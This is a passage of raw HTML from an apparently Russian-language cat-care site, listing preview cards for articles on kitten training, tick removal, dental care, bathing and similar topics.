hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как правильно воспитывать котёнка?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-vospityvat-kotenka.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-vospityvat-kotenka.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-vospityvat-kotenka.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-vospityvat-kotenka.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-vospityvat-kotenka.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-vospityvat-kotenka.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-vospityvat-kotenka.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-vospityvat-kotenka.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-vospityvat-kotenka.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как правильно воспитывать котёнка?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Маленький, беспомощный и очень мягкий котёнок может вызывать очень разные чувства у человека, который взял на себя обязанность его...</p></div></div></a><a class="block group" href="/ru/kak-opredelit-vozrast-koshki"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как определить возраст кошки?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-opredelit-vozrast-koshki.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-opredelit-vozrast-koshki.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-opredelit-vozrast-koshki.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-opredelit-vozrast-koshki.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-opredelit-vozrast-koshki.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-opredelit-vozrast-koshki.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-opredelit-vozrast-koshki.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-opredelit-vozrast-koshki.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-opredelit-vozrast-koshki.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как определить возраст кошки?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Хозяева кошек взятых с рождения, обычно знают возраст своих питомцев. Ведь взяв котёнка, вы обязательно запомните дату появления н...</p></div></div></a><a class="block group" href="/ru/kak-priuchit-kotenka-k-rukam"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как приучить котёнка к рукам?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-rukam.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-rukam.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-rukam.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-rukam.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-rukam.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-rukam.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-rukam.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-rukam.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-rukam.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как приучить котёнка к рукам?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Скорее всего, Ваш собственный опыт подсказывает Вам, что каждый котёнок по разному реагирует на то, что его берут в руки. Есть те,...</p></div></div></a><a class="block group" href="/ru/koshka-deret-oboi-chto-delat"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Кошка дерёт обои, что делать?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkoshka-deret-oboi-chto-delat.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkoshka-deret-oboi-chto-delat.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkoshka-deret-oboi-chto-delat.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkoshka-deret-oboi-chto-delat.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkoshka-deret-oboi-chto-delat.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkoshka-deret-oboi-chto-delat.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkoshka-deret-oboi-chto-delat.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkoshka-deret-oboi-chto-delat.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkoshka-deret-oboi-chto-delat.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Кошка дерёт обои, что делать?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Любой человек при мысли о том, чтобы завести кошку, в первую очередь подумает обо всех плюсах и минусах такого питомца. Плюсов, ко...</p></div></div></a><a class="block group" href="/ru/kak-vyvesti-zapax-koshachej-mochi"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как и чем вывести запах кошачьей мочи?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vyvesti-zapax-koshachej-mochi.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vyvesti-zapax-koshachej-mochi.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vyvesti-zapax-koshachej-mochi.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vyvesti-zapax-koshachej-mochi.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vyvesti-zapax-koshachej-mochi.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vyvesti-zapax-koshachej-mochi.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vyvesti-zapax-koshachej-mochi.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vyvesti-zapax-koshachej-mochi.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vyvesti-zapax-koshachej-mochi.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как и чем вывести запах кошачьей мочи?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Каждый владелец домашнего питомца рано или поздно задаёт вопрос: как вывести запах кошачьей мочи, когда кошка напакостит дома. Вед...</p></div></div></a><a class="block group" href="/ru/goryachij-nos-u-koshki"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Горячий нос у кошки" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fgoryachij-nos-u-koshki.jpeg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fgoryachij-nos-u-koshki.jpeg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fgoryachij-nos-u-koshki.jpeg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fgoryachij-nos-u-koshki.jpeg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fgoryachij-nos-u-koshki.jpeg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fgoryachij-nos-u-koshki.jpeg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fgoryachij-nos-u-koshki.jpeg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fgoryachij-nos-u-koshki.jpeg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fgoryachij-nos-u-koshki.jpeg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Горячий нос у кошки</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Среди людей говорят, что кошки свободолюбивые и своим поведением они напоминают детей - могут бескорыстно делиться своей нежностью...</p></div></div></a><a class="block group" href="/ru/kak-priuchit-koshku-k-unitazu"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как приучить кошку к унитазу" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-unitazu.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-unitazu.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-unitazu.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-unitazu.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-unitazu.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-unitazu.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-unitazu.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-unitazu.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-unitazu.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как приучить кошку к унитазу</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Кошки – удивительно сообразительные и наблюдательные животные. Некоторые из них начинают ходить по своим нуждам в унитаз самостоят...</p></div></div></a><a class="block group" href="/ru/kak-vytashhit-kleshha-u-koshki"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как вытащить клеща у кошки" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vytashhit-kleshha-u-koshki.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vytashhit-kleshha-u-koshki.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vytashhit-kleshha-u-koshki.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vytashhit-kleshha-u-koshki.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vytashhit-kleshha-u-koshki.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vytashhit-kleshha-u-koshki.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vytashhit-kleshha-u-koshki.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vytashhit-kleshha-u-koshki.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vytashhit-kleshha-u-koshki.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как вытащить клеща у кошки</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">По возвращению вашей кошки с прогулки, вы можете обнаружить на кошке клеща. Если это случилось, то в кратчайшие сроки клеща с тела...</p></div></div></a><a class="block group" href="/ru/kak-chistit-zuby-koshke"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как чистить зубы кошке?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chistit-zuby-koshke.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chistit-zuby-koshke.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chistit-zuby-koshke.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chistit-zuby-koshke.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chistit-zuby-koshke.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chistit-zuby-koshke.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chistit-zuby-koshke.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chistit-zuby-koshke.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chistit-zuby-koshke.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как чистить зубы кошке?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Зубы у кошек выполняют туже необходимую функцию жевания, что и у человека. На них также оседает зубной налёт и появляются камни. У...</p></div></div></a><a class="block group" href="/ru/chem-promyt-glaza-koshke"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Чем промыть глаза кошке?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchem-promyt-glaza-koshke.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchem-promyt-glaza-koshke.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchem-promyt-glaza-koshke.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchem-promyt-glaza-koshke.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchem-promyt-glaza-koshke.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchem-promyt-glaza-koshke.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchem-promyt-glaza-koshke.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchem-promyt-glaza-koshke.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchem-promyt-glaza-koshke.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Чем промыть глаза кошке?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Покраснение глаз у кошки или их слезоточивость нуждается в немедленном лечении. Чем промыть глаза кошке? Промываем глаза антибакте...</p></div></div></a><a class="block group" href="/ru/kak-pomerit-temperaturu-u-koshki"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как померить температуру у кошки?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pomerit-temperaturu-u-koshki.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pomerit-temperaturu-u-koshki.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pomerit-temperaturu-u-koshki.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pomerit-temperaturu-u-koshki.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pomerit-temperaturu-u-koshki.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pomerit-temperaturu-u-koshki.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pomerit-temperaturu-u-koshki.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pomerit-temperaturu-u-koshki.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pomerit-temperaturu-u-koshki.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как померить температуру у кошки?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Если ваша кошка заболела, то это можно вычислить практически сразу - по повышенной температуре тела питомца. Первое, о чем спрашив...</p></div></div></a><a class="block group" href="/ru/posledstviya-ukusa-koshki"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Последствия укуса кошки" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fposledstviya-ukusa-koshki.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fposledstviya-ukusa-koshki.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fposledstviya-ukusa-koshki.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fposledstviya-ukusa-koshki.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fposledstviya-ukusa-koshki.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fposledstviya-ukusa-koshki.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fposledstviya-ukusa-koshki.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fposledstviya-ukusa-koshki.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fposledstviya-ukusa-koshki.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Последствия укуса кошки</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Не редко кошачьи укусы сопровождаются неприятными осложнениями. Особенно это характерно для бродячих кошек. Большинство людей редк...</p></div></div></a><a class="block group" href="/ru/mozhno-li-davat-koshke-valeryanku"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Можно ли давать кошке валерьянку?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fmozhno-li-davat-koshke-valeryanku.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fmozhno-li-davat-koshke-valeryanku.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fmozhno-li-davat-koshke-valeryanku.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fmozhno-li-davat-koshke-valeryanku.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fmozhno-li-davat-koshke-valeryanku.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fmozhno-li-davat-koshke-valeryanku.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fmozhno-li-davat-koshke-valeryanku.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fmozhno-li-davat-koshke-valeryanku.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fmozhno-li-davat-koshke-valeryanku.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Можно ли давать кошке валерьянку?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Встречаются люди, которые любят подсунуть своему питомцу немного валерьянки, просто для интереса, посмотреть, как будет вести себя...</p></div></div></a><a class="block group" href="/ru/kak-priuchit-koshku-k-domiku"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как приучить кошку к домику?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-domiku.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-domiku.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-domiku.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-domiku.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-domiku.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-domiku.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-domiku.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-domiku.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-domiku.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как приучить кошку к домику?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">В действительности, приучить свою любимую «урчалку» к домику не так сложно – важно следовать нескольким простым правилам.Определит...</p></div></div></a><a class="block group" href="/ru/kak-priuchit-koshku-k-vode-pyat-prostyx-sovetov"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как приучить кошку к воде, пять простых советов" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-vode-pyat-prostyx-sovetov.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-vode-pyat-prostyx-sovetov.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-vode-pyat-prostyx-sovetov.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-vode-pyat-prostyx-sovetov.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-vode-pyat-prostyx-sovetov.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-vode-pyat-prostyx-sovetov.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-vode-pyat-prostyx-sovetov.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-vode-pyat-prostyx-sovetov.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-koshku-k-vode-pyat-prostyx-sovetov.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как приучить кошку к воде, пять простых советов</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Говорят, у кошек есть только два лютых врага: собаки и вода. Если вы решили искупать кошку в ванной, приготовьтесь к встрече с раз...</p></div></div></a><a class="block group" href="/ru/kak-chasto-mozhno-kupat-koshek"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как часто можно купать кошек?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover 